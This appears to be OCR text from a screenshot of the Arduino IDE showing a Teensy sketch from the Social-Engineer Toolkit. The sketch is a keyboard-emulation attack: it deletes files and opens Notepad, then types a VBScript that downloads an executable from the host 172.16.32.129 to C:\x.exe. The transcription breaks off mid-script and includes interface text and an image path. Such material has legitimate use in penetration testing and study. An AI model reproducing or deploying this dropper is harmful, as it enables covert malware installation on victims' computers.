 sketch_sep09a | Arduino 0018
Upload
sketch_sep09a teensy §
//
// Social-Engineer Toolkit Teensy Attack Vector
// Written by: Dave Kennedy (ReL1K) and Josh Kelley (WinFaNG)
//
// Special thanks to: Irongeek
void setup() {
  delay(5000);
  omg("cmd /c del c:\\omg.vbs");
  delay(1000);
  omg("cmd /c del c:\\x.exe");
  delay(1000);
  omg("notepad c:\\omg.vbs");
  delay(1000);
  Keyboard.set_modifier(MODIFIERKEY_CTRL);
  Keyboard.set_key1(KEY_ENTER);
  Keyboard.send_now();
  Keyboard.set_modifier(0);
  Keyboard.set_key1(0);
  Keyboard.send_now();
  delay(1000);
  Keyboard.println("strFileURL = \"http://172.16.32.129/x.exe\"");
  Keyboard.println("strHDLocation = \"C:\\x.exe\"");
  Keyboard.println("Set objXMLHTTP = CreateObject(\"MSXML2.XMLHTTP\")");
  Keyboard.println("objXMLHTTP.open \"GET\", strFileURL, false");
  Keyboard.println("objXMLHTTP.send()");
  Keyboard.println("If objXMLHTTP.Status = 200 Then");
Uploading to I/O Board...
1
Teensy
Auto
Press Button
To Activate
sketch_sep08a.cpp.hex (unreada